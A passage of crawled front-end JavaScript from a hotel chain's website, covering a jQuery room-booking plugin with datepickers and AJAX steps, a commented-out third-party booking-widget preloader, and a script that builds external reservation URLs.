                        var paged = $(this).text();
                    }
                    if(paged){
                        main.change_state({ paged: paged, state: 2 });
                    }
                    return false;
                });

                area.room_form.on('click', '.change-room',function(){
                    $(this).closest('.reservation-room').find('input').val('');
                    main.change_state({ state: 2 });
                    return false;
                });

                // edit booking summary event
                area.summary_form.on('click', '#iwb-edit-booking-button', function(){
                    //area.room_form.find('.iwb-reservation-room:first-child input').val('');
                    main.change_state({ state: 2, edit_page : 1 });
                    return false;
                });

                area.summary_form.on('change', 'input[name="pay_deposit"]', function(){
                    if($(this).val() == 'true'){
                        area.summary_form.find('.iwb-price-deposit-inner-wrapper').slideDown();
                        area.summary_form.find('.iwb-price-summary-grand-total').removeClass('iwb-active');
                        area.summary_form.find('input[name="pay_deposit"][value="true"]').closest('span').addClass('iwb-active');
                        area.summary_form.find('input[name="pay_deposit"][value="false"]').closest('span').removeClass('iwb-active');
                    }else{
                        area.summary_form.find('.iwb-price-deposit-inner-wrapper').slideUp();
                        area.summary_form.find('.iwb-price-summary-grand-total').addClass('gdlr-active');
                        area.summary_form.find('input[name="pay_deposit"][value="true"]').closest('span').removeClass('iwb-active');
                        area.summary_form.find('input[name="pay_deposit"][value="false"]').closest('span').addClass('iwb-active');
                    }
                    return false;
                });

            },

            contact_submit: function(){

                // for submitting service
                area.content_area.on('change', '.iwb-room-service-checkbox input', function(){
                    if( $(this).is(":checked") ){
                        $(this).parent('label').addClass('iwb-active').siblings('input').prop('disabled', false);
                    }else{
                        $(this).parent('label').removeClass('iwb-active').siblings('input').prop('disabled', true);
                    }
                });
                area.content_area.on('click', '.room-selection-next',function(){
                    area.content_area.find('.iwb-error-message').slideUp();
                    main.change_state({ state: 3, coupon_code: area.content_area.find('input[name="coupon_code"]').val() });
                    return false;
                });

                // for submitting contact form
                area.content_area.on('click', '.reservation-process-from', function(){
                    if( !$(this).hasClass('iwb-clicked') ){
                        $(this).addClass('iwb-clicked');
                        area.content_area.find('.iwb-error-message').slideUp();
                        main.change_state({ state: 3, contact: $(this).closest('form'), coupon_code: area.content_area.find('input[name="coupon_code"]').val() });
                    }
                    return false;
                });

               /* area.content_area.on('click', '.iwb-booking-payment-submit', function(){
                    if( !$(this).hasClass('iwb-clicked') ){
                        $(this).addClass('iwb-clicked');
                        area.content_area.find('.iwb-error-message').slideUp();
                        main.change_state({ state: 3, contact: $(this).closest('form'), 'contact_type': 'instant_payment' });
                    }
                    return false;
                });
                */
                // payment method selection
                area.content_area.on('click', '.iwb-payment-method input[name="payment-method"]',function(){
                    $(this).parent('label').addClass('iwb-active').siblings().removeClass('iwb-active');
                });
            },

            change_state: function( options ){
                /*if( area.resv_bar.find('select[name=iwb-hotel-branches]').val() == '' ){
                    area.resv_bar.find('#please-select-branches').slideDown();
                    return false;
                }else{
                    area.resv_bar.find('#please-select-branches').slideUp();
                }*/

                area.resv_bar.find('.check-availability-btn').slideUp(200, function(){ $(this).remove(); });

                area.content_area.animate({'opacity': 0.2});
                area.content_area.parent().addClass('iwb-loading');

                var data_submit = {
                    'action': area.resv_bar.attr('data-action'),
                    'data': area.resv_bar.serialize(),
                    'state': options.state
                };
                if( options.room_id ) data_submit.room_id = options.room_id;
                if( options.coupon_code ){
                    data_submit.coupon_code = options.coupon_code;
                }
                if( options.contact ) data_submit.contact = options.contact.serialize();
                if( options.contact_type ) data_submit.contact_type = options.contact_type;
                if( options.paged ) data_submit.paged = options.paged;
                if( options.edit_page ) data_submit.edit_page = options.edit_page;

                $.ajax({
                    type: 'POST',
                    url: iwbCfg.ajaxUrl,
                    data: data_submit,
                    dataType: 'json',
                    error: function( a, b, c ){ console.log(a, b, c); },
                    success: function( data ){
                        if( data.state ){
							
                            proc_bar.set_state(data.state);

                            if( data.content ){
                                var tmp_height = area.content_area.height();
                                area.content_area.html(data.content);

                                var new_height = area.content_area.height();

                                area.content_area.parent().removeClass('iwb-loading');
                                area.content_area.height(tmp_height).animate({'opacity': 1, 'height': new_height}, function(){
                                    $(this).css('height', 'auto');
                                });
							
								if($('.premium_services input[type=checkbox]').length || $('.payment-method input[type=radio]').length) {
									$('.premium_services input[type=checkbox], .payment-method input[type=radio]').iCheck({
										checkboxClass: 'icheckbox_square',
										radioClass: 'icheckbox_square',
									}).on('ifChanged', function(event){
										if(($(this).is(":checked"))){
											$(this).closest('.service-item').addClass('active');
										}
										else{
											$(this).closest('.service-item').removeClass('active');
										}
									});
								}
							}
                            if( data.summary_form ){
                                if( !area.summary_form.hasClass('iwb-active') ){
                                    area.summary_form.html(data.summary_form).slideDown().addClass('iwb-active');
                                }else{
                                    var tmp_height = area.summary_form.height();
                                    area.summary_form.html(data.summary_form);

                                    var new_height = area.summary_form.height();
                                    area.summary_form.height(tmp_height).animate({'height': new_height}, function(){
                                        $(this).css('height', 'auto');
                                    });

                                    if( data.state == 4 ){
                                        $('body').animate({scrollTop: area.proc_bar.offset().top - (tmp_height - new_height)}, 300);
                                    }
                                }
                            }

                            // error message on form submit
                            if( data.error_message ){
                                area.content_area.find('.iwb-button').removeClass('gdlr-clicked');
                                area.content_area.find('.iwb-error-message').html(data.error_message).slideDown();

                                area.content_area.parent().removeClass('iwb-loading');
                                area.content_area.animate({'opacity': 1});
                            }
                            
                            /*if( data.service ){
                                area.service_form.html(data.service);
                            }*/

                            
                            if( data.state == 2 ){
                                area.summary_form.slideUp(function(){ $(this).removeClass('iwb-active'); });
                                area.date_form.slideDown();
                                area.people_form.slideDown();

                                if( data.room_form ){
                                    if( !area.room_form.hasClass('iwb-active') ){
                                        area.room_form.html(data.room_form).slideDown().addClass('iwb-active');
                                    }else{
                                        var tmp_height = area.room_form.height();
                                        area.room_form.html(data.room_form);

                                        var new_height = area.room_form.height();
                                        area.room_form.height(tmp_height).animate({'height': new_height}, function(){
                                            $(this).css('height', 'auto');
                                        });
                                    }
                                }

                                area.people_form.children().removeClass('iwb-active');
                                if(data.current_room_id){
                                    area.people_form.children(':eq('+(parseInt(data.current_room_id) -1)+')').addClass('iwb-active');
                                }

                            }else if( data.state == 3 ){
                                // for payment option
                                if( data.paypal_url){
                                    window.location = data.paypal_url;
                                    return;
                                }

                                area.room_form.slideUp(function(){ $(this).removeClass('iwb-active'); });
                                area.date_form.slideUp();
                                area.people_form.slideUp();
                                
                            }
                        } // data.state
                    }
                });
            }
        };

        main.init();

        return this;
    };

    $(document).ready(function () {
        //new version
        $('#iwb-reservation-page').iwb_booking();

        var nowTemp = new Date();
        var now = new Date(nowTemp.getFullYear(), nowTemp.getMonth(), nowTemp.getDate(), 0, 0, 0, 0);
        var iwb_availability_checkin = $('#iwb-availability-checkin');
        var iwb_availability_checkout = $('#iwb-availability-checkout');
        if(iwb_availability_checkin.length){
            iwb_availability_checkin.datepicker({
                dateFormat: 'mm/dd/yy',
                altField: $('#iwb-availability-checkin input[name="checkin"]'),
                altFormat: "yy-mm-dd",
                beforeShowDay: function(date) {
                    return date.valueOf() < now.valueOf() ? [false, ""] : [true, ""];
                },
                todayBtn: true,
                closeText: iwb_objectL10n.closeText,
                currentText: iwb_objectL10n.currentText,
                monthNames: iwb_objectL10n.monthNames,
                monthNamesShort: iwb_objectL10n.monthNamesShort,
                dayNames: iwb_objectL10n.dayNames,
                dayNamesShort: iwb_objectL10n.dayNamesShort,
                dayNamesMin: iwb_objectL10n.dayNamesMin,
                firstDay: iwb_objectL10n.firstDay,
                nextText : iwb_objectL10n.nextText,
                prevText : iwb_objectL10n.prevText,
                onSelect : function(ev) {
                    var checkout_date = iwb_availability_checkout.datepicker( "getDate");
                    var checkin_date = $.datepicker.parseDate('mm/dd/yy', ev);
                    if (checkin_date.getTime() > checkout_date.getTime()) {
                        var new_checkout_date = $.datepicker.parseDate('mm/dd/yy', ev);
                        new_checkout_date.setDate(new_checkout_date.getDate() + 1);
                        var date_value = (new_checkout_date.getMonth() + 1) + '/'+ new_checkout_date.getDate() + '/' + new_checkout_date.getFullYear();
                        iwb_availability_checkout.datepicker( "setDate", date_value);
                        iwb_availability_checkout.datepicker( "refresh");
                        var _newformated = '<trong style="font-size: 50px">'+new_checkout_date.getDate()+'</trong>/'+iwb_objectL10n.monthNames[(new_checkout_date.getMonth())];
                        iwb_availability_checkout.parent().find('.datepicker-holder').html(_newformated);
                    }
                    iwb_availability_checkin.datepicker("hide" );
                    var newformated = '<trong style="font-size: 50px">'+checkin_date.getDate()+'</trong>/'+iwb_objectL10n.monthNames[(checkin_date.getMonth())];
                    iwb_availability_checkin.parent().find('.datepicker-holder').html(newformated);
                    iwb_availability_checkin.find('.ui-datepicker').hide();
                    iwb_availability_checkout.find('.ui-datepicker').show();
                }
            }).find('.ui-datepicker').hide();

            iwb_availability_checkin.datepicker('setDate', $.datepicker.parseDate('yy-mm-dd', iwb_availability_checkin.data('value')));

            iwb_availability_checkout.datepicker({
                dateFormat: 'mm/dd/yy',
                altField: $('#iwb-availability-checkout input[name="checkout"]'),
                altFormat: "yy-mm-dd",
                closeText: iwb_objectL10n.closeText,
                currentText: iwb_objectL10n.currentText,
                monthNames: iwb_objectL10n.monthNames,
                monthNamesShort: iwb_objectL10n.monthNamesShort,
                dayNames: iwb_objectL10n.dayNames,
                dayNamesShort: iwb_objectL10n.dayNamesShort,
                dayNamesMin: iwb_objectL10n.dayNamesMin,
                firstDay: iwb_objectL10n.firstDay,
                nextText : iwb_objectL10n.nextText,
                prevText : iwb_objectL10n.prevText,
                todayBtn: true,
                beforeShowDay: function(date) {
                    var checkin_date = $( "#iwb-availability-checkin" ).datepicker( "getDate");
                    return date.valueOf() <= checkin_date.valueOf() ? [false, ""] : [true, ""];
                },
                onSelect : function(ev) {
                    iwb_availability_checkout.datepicker( "hide" );
                    var checkout_date = $.datepicker.parseDate('mm/dd/yy', ev);
                    var newformated = '<trong style="font-size: 50px">'+checkout_date.getDate()+'</trong>/'+iwb_objectL10n.monthNames[checkout_date.getMonth()];
                    iwb_availability_checkout.parent().find('.datepicker-holder').html(newformated);
                    iwb_availability_checkout.find('.ui-datepicker').hide();
                }
            }).find('.ui-datepicker').hide();

            iwb_availability_checkout.datepicker('setDate', $.datepicker.parseDate('yy-mm-dd', iwb_availability_checkout.data('value')));
        }
        $(document).click(function(e) {
            var elem = $(e.target);
            if(!elem.hasClass("hasDatepicker") &&
                !elem.hasClass("ui-datepicker") &&
                !elem.hasClass("ui-icon") &&
                !elem.hasClass("ui-datepicker-next") &&
                !elem.hasClass("ui-datepicker-prev") &&
                !$(elem).parents(".ui-datepicker").length &&
                !$(elem).parents(".availability-date").length){
                $(".availability-date.hasDatepicker").find(".ui-datepicker").hide();
            }
        });

        $('.availability-date .input-group-addon i').click(function() {
            var parent = $(this).closest('.availability-date');
            if(parent.attr('id') == 'iwb-availability-checkin'){
                iwb_availability_checkout.find('.ui-datepicker').hide();
            }
            else{
                iwb_availability_checkin.find('.ui-datepicker').hide();
            }
            parent.find('.ui-datepicker').toggle();
        });

        //old version
        /*
        $('.add-bcart').click(function (e) {
            e.preventDefault();
            if ($(this).hasClass('selected')) {
                return;
            }

            var self = $(this),
                    parent = $(this).closest('.iw-room'),
                    room = $(this).data('room'),
                    quantity = parent.find('.room-quantity').val(),
                    start_date = $(this).data('start-date'),
                    end_date = $(this).data('end-date'),
                    services = parent.find('input[name~="premium_service\[\]"]').map(
                    function () {
                        if ($(this).is(':checked')) {
                            return this.value;
                        }
                    }
            ).get();

            $.ajax({
                url: iwbCfg.ajaxUrl,
                data: {action: 'addBookingRoom', room: room, quantity: quantity, services: services, start_date: start_date, end_date: end_date},
                type: "post",
                dataType: "json",
				beforeSend: function (xhr) {
					self.addClass('loading');
				},
                success: function (data) {
                    if (data.code === 0) {
                        parent.find('.room-message').html(data.message);
                    } else if (data.code === 1) {
                        $('.booking-overview .booking-rooms').append(data.html);
                        $('.booking-price').html(data.price);
                        $('.booking-deposit-price').html(data.deposit_price);
                        if (data.has_deposit) {
                            $('.payment-deposit').removeClass('hidden');
                        } else {
                            $('.payment-deposit').addClass('hidden');
                        }
                        $('.total-discount .discount-string').html(data.discount_string);
                        self.addClass('selected').removeClass('loading').html('Selected');
                        parent.addClass('selected');
                    } else if (data.code === 2) {
                        $('.booking-arrival span').html(data.date_start);
                        $('.booking-departure span').html(data.date_end);
                        $('.booking-overview .booking-rooms').html(data.html);
                        $('.booking-price').html(data.price);
                        $('.booking-deposit-price').html(data.deposit_price);
                        if (data.has_deposit) {
                            $('.payment-deposit').removeClass('hidden');
                        } else {
                            $('.payment-deposit').addClass('hidden');
                        }
                        $('.total-discount .discount-string').html(data.discount_string);
                        self.addClass('selected').removeClass('loading').html('Selected');
                        parent.addClass('selected');
                    }
                }
            });

            return false;
        });

        //remove room from booking
        $('.booking-rooms').on('click', '.remove-booking-room', function () {
            var room_id = $(this).data('room');
            var self = $(this);
            $.ajax({
                url: iwbCfg.ajaxUrl,
                data: {action: 'removeBookingRoom', room_id: room_id},
                type: "post",
                dataType: "json",
                success: function (data) {
                    if (data.code === 1) {
                        self.closest('.booking-room').remove();
                        $('.booking-price').html(data.price);
                        $('.booking-deposit-price').html(data.deposit_price);
                        if (data.has_deposit) {
                            $('.payment-deposit').removeClass('hidden');
                        } else {
                            $('.payment-deposit').addClass('hidden');
                        }
                        $('.total-discount .discount-string').html(data.discount_string);
                        $('a[data-room="' + room_id + '"]').removeClass('selected').html('Select room').closest('.iw-room').removeClass('selected');;
                    }
                }
            });
            return false;
        });

        //update room quantity
        $('.booking-item input.quantity').live('change', function () {
            var item = $(this).parent().find('.remove-room'),
                    room_id = item.data('room'),
                    price = item.data('price'),
                    sumprice = parseInt($('.booking-sum-price label').text()),
                    quantity = $(this).val();
            $.ajax({
                url: iwbCfg.ajaxUrl,
                data: {action: 'updateQuantity', room_id: room_id, quantity: quantity},
                type: "post",
                success: function (data) {
                    $('.booking-sum-price label').text(sumprice + (price * data) + '$');
                }
            });
        });

        $('.button.apply-discountcode').click(function () {
            var self = $(this);
            if ($(this).hasClass('disabled')) {
                return;
            }

            var code = $('input[name="discount_code"]').val();
            $.ajax({
                url: iwbCfg.ajaxUrl,
                data: {action: 'applyDiscountCode', code: code},
                type: "post",
                dataType: "json",
				beforeSend: function (xhr) {
					self.addClass('loading');
				},
                success: function (data) {
                    $('.apply-discount-message').html(data.message);
                    $('.booking-price').html(data.price);
                    $('.booking-deposit-price').html(data.deposit_price);
                    if (data.has_deposit) {
                        $('.payment-deposit').removeClass('hidden');
                    } else {
                        $('.payment-deposit').addClass('hidden');
                    }
                    $('.total-discount .discount-string').html(data.discount_string);
                    $('input[name="discount_code"]').data('discount-code', code);
                    self.addClass('disabled').removeClass('loading');
                }
            });
        });

        $('input[name="discount_code"]').on('keypress keydown keyup', function (e) {
            var discout_code = $('input[name="discount_code"]').data('discount-code');
            if (!discout_code) {
                return;
            }
            var value = $(this).val();
            if (value != discout_code) {
                $('.button.apply-discountcode').removeClass('disabled');
            } else {
                $('.button.apply-discountcode').addClass('disabled');
            }
        });

        $('.button.create-new-booking').click(function () {
            $.ajax({
                url: iwbCfg.ajaxUrl,
                data: {action: 'removeBookingCart'},
                type: "post",
                success: function (data) {
                    var rs = $.parseJSON(data);
                    $('.booking-message').html(rs.message);
                }
            });
        });
         */
    });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://cdn.hotelchamp.com/app/launcher/preloader-ejzE1YgJk8.js
body_size: 262
content:
// !function(){var e="ejzE1YgJk8",a="MODE_URL",s="MODE_HOME",t="MODE_FORM",o=window.location.href,l=[{hotelName:"SEABEL ALHAMBRA BEACH GOLF &amp; SPA",slug:"seabel-alhambra-beach-golf-spa",websiteHash:"ATfeGMy2Gx"},{hotelName:"SEABEL ALHAMBRA BEACH GOLF &amp; SPA",slug:"seabel-alhambra-beach-golf-spa-2",websiteHash:"ATfeGMy2Gx"},{hotelName:"SEABEL ALHAMBRA BEACH GOLF &amp; SPA",slug:"seabel-alhambra-beach-golf-spa-4",websiteHash:"ATfeGMy2Gx"},{hotelName:"SEABEL ALADIN",slug:"seabel-aladin",websiteHash:"3oTnU5HS3O"},{hotelName:"SEABEL ALADIN",slug:"seabel-aladin-2",websiteHash:"3oTnU5HS3O"},{hotelName:"SEABEL ALADIN",slug:"seabel-aladin-3",websiteHash:"3oTnU5HS3O"},{hotelName:"SEABEL RYM BEACH",slug:"seabel-rym-beach",websiteHash:"r2V2Lm6uJE"},{hotelName:"SEABEL RYM BEACH",slug:"seabel-rym-beach-2",websiteHash:"r2V2Lm6uJE"},{hotelName:"SEABEL RYM BEACH",slug:"seabel-rym-beach-4",websiteHash:"r2V2Lm6uJE"}],h=function(o){var h=l.length,n=window.location.href,r=0,i=void 0;switch(o){case s:return e;case a:for(r=0;r<h;r++)if(-1!==n.indexOf(l[r].slug))return l[r].websiteHash;break;case t:for(i=document.querySelector(".booking-park-info__title").textContent,r=0;r<h;r++)if(-1!==i.indexOf(l[r].hotelName))return l[r].websiteHash}return e}(new RegExp("http://www.seabelhotels.com/[a-z]{2}/$").test(o)?s:-1!==o.indexOf("web_booking")?t:a);window._hc_scope={},window._hc_scope.forced_storage_hash=e;var n=document.createElement("script");n.src="https://cdn.hotelchamp.com/app/launcher/"+h+".js",sessionStorage&&(sessionStorage.setItem("hcPreLoader",!0),document.head.appendChild(n))}();

--- FILE ---
content_type: application/javascript
request_url: https://www.seabelhotels.com/wp-content/themes/seabel-child/js/custom.js
body_size: 943
content:
jQuery(document).ready(function() {
	
	   

	
    jQuery('.reserver_hotels').click(function(){
		 
		jQuery('.reserver_hotels').toggleClass( "fermer" );
        jQuery('#choix_hotels').toggleClass( "open" );
		//jQuery('html').toggleClass( "noscroll" );
		
        return false;
    });
	
	
	/****moteur de reservation***/
	jQuery('.acc-searchform').submit(function(e){
		var hotel_id=75400;
		if(jQuery('body').hasClass('parent-pageid-1111')) var hotel_id=75400;
		if(jQuery('body').hasClass('parent-pageid-1113')) var hotel_id=96171;
		if(jQuery('body').hasClass('parent-pageid-1115')) var hotel_id=75398;
		
		if(jQuery('body').hasClass('parent-pageid-1926')) var hotel_id=75400;
		if(jQuery('body').hasClass('parent-pageid-2020')) var hotel_id=96171;
		if(jQuery('body').hasClass('parent-pageid-2022')) var hotel_id=75398;
		
		
		var theLanguage = jQuery('html').attr('lang');
		 var langueid=3;
		
		if(theLanguage=='fr-FR') var langueid=3;
		if(theLanguage=='en-GB') var langueid=1;
		
		
		var url="https://booking.ihotelier.com/istay/istay.jsp?languageid="+langueid;
		
		var date_in=jQuery(this).find('input[name=checkin]').val();
		
		
		var chunks = date_in.split('-');
		var checkindate = chunks[1]+'/'+chunks[2]+'/'+chunks[0];
		
		
		
		var date_off = jQuery(this).find('input[name=checkout]').val();
		var chunks = date_off.split('-');
		var date_to = chunks[1]+'/'+chunks[2]+'/'+chunks[0];
		var Length =  Math.floor(( Date.parse(date_to) - Date.parse(date_in) ) / 86400000) + 1;
		
		var adults=jQuery(this).find('input[name=adult]').val();
		var rooms=jQuery(this).find('input[name=room]').val();
		var children=jQuery(this).find('input[name=children]').val();
		
		var url=url+'&hotelid='+hotel_id+'&datein='+checkindate+'&Length='+Length+'&adults='+Math.floor(adults)+'&rooms='+Math.floor(rooms)+'&children='+Math.floor(children)+'&children2=0';
		
		//location.href = url;
		window.open(  url,  '_blank' );
		//alert( url );
		return false;
		
    });
	
	
	/****meteo****/
	/*jQuery.simpleWeather({
    location: 'Djerba, TN',
    woeid: '',
    unit: 'c',
    success: function(weather) {
      html = '<span class="weather icon-'+weather.code+'"></span> <div class="temp">'+weather.temp+'&deg;'+weather.units.temp+'</div>';
  
      jQuery(".djerba").html(html);
    },
    error: function(error) {
      jQuery(".djerba").html('<p>'+error+'</p>');
    }
  });
  
  jQuery.simpleWeather({
    location: 'Sousse, TN',
    woeid: '',
    unit: 'c',
    success: function(weather) {
      html = '<span class="weather icon-'+weather.code+'"></span> <div class="temp">'+weather.temp+'&deg;'+weather.units.temp+'</div>';
  
      jQuery(".sousse").html(html);
    },
    error: function(error) {
      jQuery(".sousse").html('<p>'+error+'</p>');
    }
  });
  */
  /******switcher****/
  jQuery('.select').on('click','.placeholder',function(){
  var parent = jQuery(this).closest('.select');
  if ( ! parent.hasClass('is-open')){
    parent.addClass('is-open');
    jQuery('.select.is-open').not(parent).removeClass('is-open');
  }else{
    parent.removeClass('is-open');
  }
}).on('click','ul>li',function(){
  var parent = jQuery(this).closest('.select');
  parent.removeClass('is-open').find('.placeholder').text( jQuery(this).text() );
  parent.find('input[type=hidden]').attr('value', jQuery(this).attr('data-value') );
});
	
	
	
	
	
});